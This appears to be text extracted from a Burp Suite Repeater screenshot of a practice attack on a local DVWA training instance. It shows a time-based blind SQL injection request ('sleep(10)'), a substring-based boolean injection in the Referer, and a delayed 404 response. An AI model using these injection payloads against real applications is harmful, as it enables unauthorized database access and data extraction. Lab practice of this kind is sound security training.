 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost:81 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli_blind/index.php?id=1'+and+sleep(10);--+&
Submit=Submit HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/dvwa/vulnerabilities/sqli_blind/index.php?id=1%
27+and+substring%28database%28%29%2C4%2C1%29%3D%27a%27%3B--+&Submit
=Submit
Connection: close
Cookie: security=low; security=medium;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Fri, 05 Apr 2019 12:35:52 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
X-Powered-By: PHP/5.6.38
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 1; mode=block
Content-Length: 4567
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
? < + > Type a search term 0 matches
Done 4,926 bytes | 10,068 millis